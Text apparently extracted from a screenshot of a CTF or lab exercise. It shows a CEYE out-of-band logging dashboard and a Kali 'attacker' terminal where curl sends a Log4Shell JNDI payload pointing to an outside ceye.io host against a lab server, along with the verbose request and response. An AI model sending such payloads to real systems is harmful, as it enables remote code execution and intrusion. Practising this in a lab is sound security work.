 CEYE
Introduce
Payloads
API
DNS Rebinding
Records
HTTP Request
DNS Query
/ Records / DNS Query
The record is only saved for 6 hours and only the last 100 items are displayed.
input search url name
Download
Reload
Clear
ID Name Remote Addr Created At (UTC+
No data
kali@kali-victim: ~/ctf-games/
kali@kali-attacker: ~/workspa
┌──(kali㉿kali-attacker)-[~/workspace]
└─$ curl -G http://192.168.146.8:11002/hello -v --data-urlencode 'payload="${jndi:ldap://ot74e2.ceye.io}"'
*   Trying 192.168.146.8:11002...
* Connected to 192.168.146.8 (192.168.146.8) port 11002
> GET /hello?payload=%22%24%7bjndi%3aldap%3a%2f%2fot74e2.ceye.io%7d%22 HTTP/1.1
> Host: 192.168.146.8:11002
> User-Agent: curl/8.7.1
> Accept: */*
>
* Request completely sent off
< HTTP/1.1 200
< Content-Type: text/plain;charset=UTF-8
< Content-Length: 2
< Date: Mon, 17 Mar 2025 07:24:23 GMT
<
* Connection #0 to host 192.168.146.8 left intact
ok